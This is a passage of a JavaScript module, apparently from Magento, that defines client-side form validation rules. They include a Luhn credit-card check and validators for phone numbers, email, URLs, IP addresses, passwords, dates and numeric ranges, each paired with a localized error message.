($, _, utils, moment, tinycolor) {\n    'use strict';\n\n    /**\n     * validate credit card number using mod10\n     * @param {String} s\n     * @return {Boolean}\n     */\n    function validateCreditCard(s) {\n        // remove non-numerics\n        var v = '0123456789',\n            w = '',\n            i, j, k, m, c, a, x;\n\n        for (i = 0; i < s.length; i++) {\n            x = s.charAt(i);\n\n            if (v.indexOf(x, 0) !== -1) {\n                w += x;\n            }\n        }\n        // validate number\n        j = w.length / 2;\n        k = Math.floor(j);\n        m = Math.ceil(j) - k;\n        c = 0;\n\n        for (i = 0; i < k; i++) {\n            a = w.charAt(i * 2 + m) * 2;\n            c += a > 9 ? Math.floor(a / 10 + a % 10) : a;\n        }\n\n        for (i = 0; i < k + m; i++) {\n            c += w.charAt(i * 2 + 1 - m) * 1;\n        }\n\n        return c % 10 === 0;\n    }\n\n    /**\n     * Collection of validation rules including rules from additional-methods.js\n     * @type {Object}\n     */\n    return _.mapObject({\n        'min_text_length': [\n            function (value, params) {\n                return _.isUndefined(value) || value.length === 0 || value.length >= +params;\n            },\n            $.mage.__('Please enter more or equal than {0} symbols.')\n        ],\n        'max_text_length': [\n            function (value, params) {\n                return !_.isUndefined(value) && value.length <= +params;\n            },\n            $.mage.__('Please enter less or equal than {0} symbols.')\n        ],\n        'max-words': [\n            function (value, params) {\n                return utils.isEmpty(value) || utils.stripHtml(value).match(/\\b\\w+\\b/g).length < params;\n            },\n            $.mage.__('Please enter {0} words or less.')\n        ],\n        'min-words': [\n            function (value, params) {\n                return utils.isEmpty(value) || utils.stripHtml(value).match(/\\b\\w+\\b/g).length >= params;\n            },\n            $.mage.__('Please enter at least {0} words.')\n        ],\n        'range-words': [\n            function (value, params) {\n                var match = utils.stripHtml(value).match(/\\b\\w+\\b/g) || [];\n\n                return utils.isEmpty(value) || match.length >= params[0] &&\n                    match.length <= params[1];\n            },\n            $.mage.__('Please enter between {0} and {1} words.')\n        ],\n        'letters-with-basic-punc': [\n            function (value) {\n                return utils.isEmpty(value) || /^[a-z\\-.,()\\u0027\\u0022\\s]+$/i.test(value);\n            },\n            $.mage.__('Letters or punctuation only please')\n        ],\n        'alphanumeric': [\n            function (value) {\n                return utils.isEmpty(value) || /^\\w+$/i.test(value);\n            },\n            $.mage.__('Letters, numbers, spaces or underscores only please')\n        ],\n        'letters-only': [\n            function (value) {\n                return utils.isEmpty(value) || /^[a-z]+$/i.test(value);\n            },\n            $.mage.__('Letters only please')\n        ],\n        'no-whitespace': [\n            function (value) {\n                return utils.isEmpty(value) || /^\\S+$/i.test(value);\n            },\n            $.mage.__('No white space please')\n        ],\n        'no-marginal-whitespace': [\n            function (value) {\n                return !/^\\s+|\\s+$/i.test(value);\n            },\n            $.mage.__('No marginal white space please')\n        ],\n        'zip-range': [\n            function (value) {\n                return utils.isEmpty(value) || /^90[2-5]-\\d{2}-\\d{4}$/.test(value);\n            },\n            $.mage.__('Your ZIP-code must be in the range 902xx-xxxx to 905-xx-xxxx')\n        ],\n        'integer': [\n            function (value) {\n                return utils.isEmpty(value) || /^-?\\d+$/.test(value);\n            },\n            $.mage.__('A positive or negative non-decimal number please')\n        ],\n        'vinUS': [\n            function (value) {\n                if (utils.isEmpty(value)) {\n                    return true;\n                }\n\n                if (value.length !== 17) {\n                    return false;\n                }\n                var i, n, d, f, cd, cdv,//eslint-disable-line vars-on-top\n                    LL = ['A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'J', 'K', 'L', 'M', 'N', 'P', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z'],//eslint-disable-line max-len\n                    VL = [1, 2, 3, 4, 5, 6, 7, 8, 1, 2, 3, 4, 5, 7, 9, 2, 3, 4, 5, 6, 7, 8, 9],\n                    FL = [8, 7, 6, 5, 4, 3, 2, 10, 0, 9, 8, 7, 6, 5, 4, 3, 2],\n                    rs = 0;\n\n                for (i = 0; i < 17; i++) {\n                    f = FL[i];\n                    d = value.slice(i, i + 1);\n\n                    if (i === 8) {\n                        cdv = d;\n                    }\n\n                    if (!isNaN(d)) {\n                        d *= f;\n                    } else {\n                        for (n = 0; n < LL.length; n++) {//eslint-disable-line max-depth\n                            if (d.toUpperCase() === LL[n]) {//eslint-disable-line max-depth\n                                d = VL[n];\n                                d *= f;\n\n                                if (isNaN(cdv) && n === 8) {//eslint-disable-line max-depth\n                                    cdv = LL[n];\n                                }\n                                break;\n                            }\n                        }\n                    }\n                    rs += d;\n                }\n                cd = rs % 11;\n\n                if (cd === 10) {\n                    cd = 'X';\n                }\n\n                if (cd === cdv) {\n                    return true;\n                }\n\n                return false;\n            },\n            $.mage.__('The specified vehicle identification number (VIN) is invalid.')\n        ],\n        'dateITA': [\n            function (value) {\n                var check = false,\n                    re = /^\\d{1,2}\\/\\d{1,2}\\/\\d{4}$/,\n                    adata, gg, mm, aaaa, xdata;\n\n                if (re.test(value)) {\n                    adata = value.split('/');\n                    gg = parseInt(adata[0], 10);\n                    mm = parseInt(adata[1], 10);\n                    aaaa = parseInt(adata[2], 10);\n                    xdata = new Date(aaaa, mm - 1, gg);\n\n                    if (xdata.getFullYear() === aaaa &&\n                        xdata.getMonth() === mm - 1 &&\n                        xdata.getDate() === gg\n                    ) {\n                        check = true;\n                    } else {\n                        check = false;\n                    }\n                } else {\n                    check = false;\n                }\n\n                return check;\n            },\n            $.mage.__('Please enter a correct date')\n        ],\n        'dateNL': [\n            function (value) {\n                return /^\\d\\d?[\\.\\/-]\\d\\d?[\\.\\/-]\\d\\d\\d?\\d?$/.test(value);\n            },\n            $.mage.__('Vul hier een geldige datum in.')\n        ],\n        'time': [\n            function (value) {\n                return utils.isEmpty(value) || /^([01]\\d|2[0-3])(:[0-5]\\d){0,2}$/.test(value);\n            },\n            $.mage.__('Please enter a valid time, between 00:00 and 23:59')\n        ],\n        'time12h': [\n            function (value) {\n                return utils.isEmpty(value) || /^((0?[1-9]|1[012])(:[0-5]\\d){0,2}(\\s[AP]M))$/i.test(value);\n            },\n            $.mage.__('Please enter a valid time, between 00:00 am and 12:00 pm')\n        ],\n        'phoneUS': [\n            function (value) {\n                value = value.replace(/\\s+/g, '');\n\n                return utils.isEmpty(value) || value.length > 9 &&\n                    value.match(/^(1-?)?(\\([2-9]\\d{2}\\)|[2-9]\\d{2})-?[2-9]\\d{2}-?\\d{4}$/);\n            },\n            $.mage.__('Please specify a valid phone number')\n        ],\n        'phoneUK': [\n            function (value) {\n                return utils.isEmpty(value) || value.length > 9 &&\n                    value.match(/^(\\(?(0|\\+44)[1-9]{1}\\d{1,4}?\\)?\\s?\\d{3,4}\\s?\\d{3,4})$/);\n            },\n            $.mage.__('Please specify a valid phone number')\n        ],\n        'mobileUK': [\n            function (value) {\n                return utils.isEmpty(value) || value.length > 9 && value.match(/^((0|\\+44)7\\d{3}\\s?\\d{6})$/);\n            },\n            $.mage.__('Please specify a valid mobile number')\n        ],\n        'stripped-min-length': [\n            function (value, param) {\n                return _.isUndefined(value) || value.length === 0 || utils.stripHtml(value).length >= param;\n            },\n            $.mage.__('Please enter at least {0} characters')\n        ],\n        'email2': [\n            function (value) {\n                return utils.isEmpty(value) || /^((([a-z]|\\d|[!#\\$%&\\u0027\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z]|\\d|[!#\\$%&\\u0027\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*)|((\\u0022)((((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(([\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x7f]|\\x21|[\\x23-\\x5b]|[\\x5d-\\x7e]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(\\\\([\\x01-\\x09\\x0b\\x0c\\x0d-\\x7f]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF]))))*(((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(\\u0022)))@((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)*(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.?$/i.test(value);//eslint-disable-line max-len\n            },\n            $.validator.messages.email\n        ],\n        'url2': [\n            function (value) {\n                return utils.isEmpty(value) || /^(https?|ftp):\\/\\/(((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:)*@)?(((\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5]))|((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)*(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.?)(:\\d*)?)(\\/((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)+(\\/(([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)*)*)?)?(\\?((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)|[\\uE000-\\uF8FF]|\\/|\\?)*)?(\\#((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)|\\/|\\?)*)?$/i.test(value);//eslint-disable-line max-len\n            },\n            $.validator.messages.url\n        ],\n        'credit-card-types': [\n            function (value, param) {\n                var validTypes;\n\n                if (utils.isEmpty(value)) {\n                    return true;\n                }\n\n                if (/[^0-9-]+/.test(value)) {\n                    return false;\n                }\n                value = value.replace(/\\D/g, '');\n                validTypes = 0x0000;\n\n                if (param.mastercard) {\n                    validTypes |= 0x0001;\n                }\n\n                if (param.visa) {\n                    validTypes |= 0x0002;\n                }\n\n                if (param.amex) {\n                    validTypes |= 0x0004;\n                }\n\n                if (param.dinersclub) {\n                    validTypes |= 0x0008;\n                }\n\n                if (param.enroute) {\n                    validTypes |= 0x0010;\n                }\n\n                if (param.discover) {\n                    validTypes |= 0x0020;\n                }\n\n                if (param.jcb) {\n                    validTypes |= 0x0040;\n                }\n\n                if (param.unknown) {\n                    validTypes |= 0x0080;\n                }\n\n                if (param.all) {\n                    validTypes = 0x0001 | 0x0002 | 0x0004 | 0x0008 | 0x0010 | 0x0020 | 0x0040 | 0x0080;\n                }\n\n                if (validTypes & 0x0001 && /^(51|52|53|54|55)/.test(value)) { //mastercard\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0002 && /^(4)/.test(value)) { //visa\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0004 && /^(34|37)/.test(value)) { //amex\n                    return value.length === 15;\n                }\n\n                if (validTypes & 0x0008 && /^(300|301|302|303|304|305|36|38)/.test(value)) { //dinersclub\n                    return value.length === 14;\n                }\n\n                if (validTypes & 0x0010 && /^(2014|2149)/.test(value)) { //enroute\n                    return value.length === 15;\n                }\n\n                if (validTypes & 0x0020 && /^(6011)/.test(value)) { //discover\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0040 && /^(3)/.test(value)) { //jcb\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0040 && /^(2131|1800)/.test(value)) { //jcb\n                    return value.length === 15;\n                }\n\n                if (validTypes & 0x0080) { //unknown\n                    return true;\n                }\n\n                return false;\n            },\n            $.mage.__('Please enter a valid credit card number.')\n        ],\n        'ipv4': [\n            function (value) {\n                return utils.isEmpty(value) || /^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/i.test(value);//eslint-disable-line max-len\n            },\n            $.mage.__('Please enter a valid IP v4 address.')\n        ],\n        'ipv6': [\n            function (value) {\n                return utils.isEmpty(value) || /^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b)\\.){3}(\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b)\\.){3}(\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b)\\.){3}(\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(value);//eslint-disable-line max-len\n            },\n            $.mage.__('Please enter a valid IP v6 address.')\n        ],\n        'pattern': [\n            function (value, param) {\n                return utils.isEmpty(value) || new RegExp(param).test(value);\n            },\n            $.mage.__('Invalid format.')\n        ],\n        'validate-no-html-tags': [\n            function (value) {\n                return !/<(\\/)?\\w+/.test(value);\n            },\n            $.mage.__('HTML tags are not allowed.')\n        ],\n        'validate-select': [\n            function (value) {\n                return value !== 'none' && value != null && value.length !== 0;\n            },\n            $.mage.__('Please select an option.')\n        ],\n        'validate-no-empty': [\n            function (value) {\n                return !utils.isEmpty(value);\n            },\n            $.mage.__('Empty Value.')\n        ],\n        'validate-alphanum-with-spaces': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[a-zA-Z0-9 ]+$/.test(value);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z), numbers (0-9) or spaces only in this field.')\n        ],\n        'validate-data': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[A-Za-z]+[A-Za-z0-9_]+$/.test(value);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.')//eslint-disable-line max-len\n        ],\n        'validate-street': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) ||\n                    /^[ \\w]{3,}([A-Za-z]\\.)?([ \\w]*\\#\\d+)?(\\r\\n| )[ \\w]{3,}/.test(value);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z), numbers (0-9), spaces and \"#\" in this field.')\n        ],\n        'validate-phoneStrict': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^(\\()?\\d{3}(\\))?(-|\\s)?\\d{3}(-|\\s)\\d{4}$/.test(value);\n            },\n            $.mage.__('Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.')\n        ],\n        'validate-phoneLax': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) ||\n                    /^((\\d[\\-. ]?)?((\\(\\d{3}\\))|\\d{3}))?[\\-. ]?\\d{3}[\\-. ]?\\d{4}$/.test(value);\n            },\n            $.mage.__('Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.')\n        ],\n        'validate-fax': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^(\\()?\\d{3}(\\))?(-|\\s)?\\d{3}(-|\\s)\\d{4}$/.test(value);\n            },\n            $.mage.__('Please enter a valid fax number (Ex: 123-456-7890).')\n        ],\n        'validate-email': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^([a-z0-9,!\\#\\$%&'\\*\\+\\/=\\?\\^_`\\{\\|\\}~-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z0-9,!\\#\\$%&'\\*\\+\\/=\\?\\^_`\\{\\|\\}~-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*@([a-z0-9-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z0-9-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*\\.(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF]){2,})$/i.test(value);//eslint-disable-line max-len\n            },\n            $.mage.__('Please enter a valid email address (Ex: johndoe@domain.com).')\n        ],\n        'validate-emailSender': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[\\S ]+$/.test(value);\n            },\n            $.mage.__('Please enter a valid email address (Ex: johndoe@domain.com).')\n        ],\n        'validate-password': [\n            function (value) {\n                var pass;\n\n                if (value == null) {\n                    return false;\n                }\n\n                pass = value.trim();\n\n                if (!pass.length) {\n                    return true;\n                }\n\n                return !(pass.length > 0 && pass.length < 6);\n            },\n            $.mage.__('Please enter 6 or more characters. Leading and trailing spaces will be ignored.')\n        ],\n        'validate-admin-password': [\n            function (value) {\n                var pass;\n\n                if (value == null) {\n                    return false;\n                }\n\n                pass = value.trim();\n\n                if (pass.length === 0) {\n                    return true;\n                }\n\n                if (!/[a-z]/i.test(value) || !/[0-9]/.test(value)) {\n                    return false;\n                }\n\n                if (pass.length < 7) {\n                    return false;\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter 7 or more characters, using both numeric and alphabetic.')\n        ],\n        'validate-customer-password': [\n            function (v, elm) {\n                var validator = this,\n                    counter = 0,\n                    passwordMinLength = $(elm).data('password-min-length'),\n                    passwordMinCharacterSets = $(elm).data('password-min-character-sets'),\n                    pass = v.trim(),\n                    result = pass.length >= passwordMinLength;\n\n                if (result === false) {\n                    validator.passwordErrorMessage = $.mage.__('Minimum length of this field must be equal or greater than %1 symbols. Leading and trailing spaces will be ignored.').replace('%1', passwordMinLength);//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                if (pass.match(/\\d+/)) {\n                    counter++;\n                }\n\n                if (pass.match(/[a-z]+/)) {\n                    counter++;\n                }\n\n                if (pass.match(/[A-Z]+/)) {\n                    counter++;\n                }\n\n                if (pass.match(/[^a-zA-Z0-9]+/)) {\n                    counter++;\n                }\n\n                if (counter < passwordMinCharacterSets) {\n                    result = false;\n                    validator.passwordErrorMessage = $.mage.__('Minimum of different classes of characters in password is %1. Classes of characters: Lower Case, Upper Case, Digits, Special Characters.').replace('%1', passwordMinCharacterSets);//eslint-disable-line max-len\n                }\n\n                return result;\n            }, function () {\n                return this.passwordErrorMessage;\n            }\n        ],\n        'validate-url': [\n            function (value) {\n                if (utils.isEmptyNoTrim(value)) {\n                    return true;\n                }\n                value = (value || '').replace(/^\\s+/, '').replace(/\\s+$/, '');\n\n                return (/^(http|https|ftp):\\/\\/(([A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))(\\.[A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))*)(:(\\d+))?(\\/[A-Z0-9~](([A-Z0-9_~-]|\\.)*[A-Z0-9~]|))*\\/?(.*)?$/i).test(value);//eslint-disable-line max-len\n\n            },\n            $.mage.__('Please enter a valid URL. Protocol is required (http://, https:// or ftp://).')\n        ],\n        'validate-clean-url': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^(http|https|ftp):\\/\\/(([A-Z0-9][A-Z0-9_-]*)(\\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\\d+))?\\/?/i.test(value) || /^(www)((\\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\\d+))?\\/?/i.test(value);//eslint-disable-line max-len\n\n            },\n            $.mage.__('Please enter a valid URL. For example http://www.example.com or www.example.com.')\n        ],\n        'validate-xml-identifier': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[A-Z][A-Z0-9_\\/-]*$/i.test(value);\n\n            },\n            $.mage.__('Please enter a valid XML-identifier (Ex: something_1, block5, id-4).')\n        ],\n        'validate-ssn': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^\\d{3}-?\\d{2}-?\\d{4}$/.test(value);\n\n            },\n            $.mage.__('Please enter a valid social security number (Ex: 123-45-6789).')\n        ],\n        'validate-zip-us': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /(^\\d{5}$)|(^\\d{5}-\\d{4}$)/.test(value);\n\n            },\n            $.mage.__('Please enter a valid zip code (Ex: 90602 or 90602-1234).')\n        ],\n        'validate-date-au': [\n            function (value) {\n                var regex = /^(\\d{2})\\/(\\d{2})\\/(\\d{4})$/,\n                    d;\n\n                if (utils.isEmptyNoTrim(value)) {\n                    return true;\n                }\n\n                if (utils.isEmpty(value) || !regex.test(value)) {\n                    return false;\n                }\n                d = new Date(value.replace(regex, '$2/$1/$3'));\n\n                return parseInt(RegExp.$2, 10) === 1 + d.getMonth() &&\n                    parseInt(RegExp.$1, 10) === d.getDate() &&\n                    parseInt(RegExp.$3, 10) === d.getFullYear();\n\n            },\n            $.mage.__('Please use this date format: dd/mm/yyyy. For example 17/03/2006 for the 17th of March, 2006.')\n        ],\n        'validate-currency-dollar': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^\\$?\\-?([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}\\d*(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$/.test(value);//eslint-disable-line max-len\n\n            },\n            $.mage.__('Please enter a valid $ amount. For example $100.00.')\n        ],\n        'validate-not-negative-number': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || !isNaN(utils.parseNumber(value))\n                    && value >= 0 && (/^\\s*-?\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);\n\n            },\n            $.mage.__('Please enter a number 0 or greater, without comma in this field.')\n        ],\n        // validate-not-negative-number should be replaced in all places with this one and then removed\n        'validate-zero-or-greater': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || !isNaN(utils.parseNumber(value))\n                    && value >= 0 && (/^\\s*-?\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);\n            },\n            $.mage.__('Please enter a number 0 or greater, without comma in this field.')\n        ],\n        'validate-greater-than-zero': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || !isNaN(utils.parseNumber(value))\n                    && value > 0 && (/^\\s*-?\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);\n            },\n            $.mage.__('Please enter a number greater than 0, without comma in this field.')\n        ],\n        'validate-css-length': [\n            function (value) {\n                if (value !== '') {\n                    return (/^[0-9]*\\.*[0-9]+(px|pc|pt|ex|em|mm|cm|in|%)?$/).test(value);\n                }\n\n                return true;\n            },\n            $.mage.__('Please input a valid CSS-length (Ex: 100px, 77pt, 20em, .5ex or 50%).')\n        ],\n        'validate-number': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) ||\n                    !isNaN(utils.parseNumber(value)) &&\n                    /^\\s*-?\\d*(?:[.,|'|\\s]\\d+)*(?:[.,|'|\\s]\\d{2})?-?\\s*$/.test(value);\n            },\n            $.mage.__('Please enter a valid number in this field.')\n        ],\n        'validate-integer': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || !isNaN(utils.parseNumber(value)) && /^\\s*-?\\d*\\s*$/.test(value);\n            },\n            $.mage.__('Please enter a valid integer in this field.')\n        ],\n        'validate-number-range': [\n            function (value, param) {\n                var numValue, dataAttrRange, result, range, m;\n\n                if (utils.isEmptyNoTrim(value)) {\n                    return true;\n                }\n\n                numValue = utils.parseNumber(value);\n\n                if (isNaN(numValue)) {\n                    return false;\n                }\n\n                dataAttrRange = /^(-?[\\d.,]+)?-(-?[\\d.,]+)?$/;\n                result = true;\n                range = param;\n\n                if (range) {\n                    m = dataAttrRange.exec(range);\n\n                    if (m) {\n                        result = result && utils.isBetween(numValue, m[1], m[2]);\n                    }\n                }\n\n                return result;\n            },\n            $.mage.__('The value is not within the specified range.')\n        ],\n        'validate-positive-percent-decimal': [\n            function (value) {\n                var numValue;\n\n                if (utils.isEmptyNoTrim(value) || !/^\\s*-?\\d*(\\.\\d*)?\\s*$/.test(value)) {\n                    return false;\n                }\n\n                numValue = utils.parseNumber(value);\n\n                if (isNaN(numValue)) {\n                    return false;\n                }\n\n                return utils.isBetween(numValue, 0.01, 100);\n            },\n            $.mage.__('Please enter a valid percentage discount value greater than 0.')\n        ],\n        'validate-digits': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || !/[^\\d]/.test(value);\n            },\n            $.mage.__('Please enter a valid number in this field.')\n        ],\n        'validate-digits-range': [\n            function (value, param) {\n                var numValue, dataAttrRange, result, range, m;\n\n                if (utils.isEmptyNoTrim(value)) {\n                    return true;\n                }\n\n                numValue = utils.parseNumber(value);\n\n                if (isNaN(numValue)) {\n                    return false;\n                }\n\n                dataAttrRange = /^(-?\\d+)?-(-?\\d+)?$/;\n                result = true;\n                range = param;\n\n                if (range) {\n                    m = dataAttrRange.exec(range);\n\n                    if (m) {\n                        result = result && utils.isBetween(numValue, m[1], m[2]);\n                    }\n                }\n\n                return result;\n            },\n            $.mage.__('The value is not within the specified range.')\n        ],\n        'validate-range': [\n            function (value) {\n                var minValue, maxValue, ranges;\n\n                if (utils.isEmptyNoTrim(value)) {\n                    return true;\n                } else if ($.validator.methods['validate-digits'] && $.validator.methods['validate-digits'](value)) {\n                    minValue = maxValue = utils.parseNumber(value);\n                } else {\n                    ranges = /^(-?\\d+)?-(-?\\d+)?$/.exec(value);\n\n                    if (ranges) {\n                        minValue = utils.parseNumber(ranges[1]);\n                        maxValue = utils.parseNumber(ranges[2]);\n\n                        if (minValue > maxValue) {//eslint-disable-line max-depth\n                            return false;\n                        }\n                    } else {\n                        return false;\n                    }\n                }\n            },\n            $.mage.__('The value is not within the specified range.')\n        ],\n        'validate-alpha': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[a-zA-Z]+$/.test(value);\n            },\n            $.mage.__('Please use letters only (a-z or A-Z) in this field.')\n        ],\n        'validate-code': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[a-z]+[a-z0-9_]+$/.test(value);\n            },\n            $.mage.__('Please use only lowercase letters (a-z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.')//eslint-disable-line max-len\n        ],\n        'validate-alphanum': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[a-zA-Z0-9]+$/.test(value);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z) or numbers (0-9) in this field. No spaces or other characters are allowed.')//eslint-disable-line max-len\n        ],\n        'validate-not-number-first': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[^0-9-\\.].*$/.test(value.trim());\n            },\n            $.mage.__('First character must be letter.')\n        ],\n        'validate-date': [\n            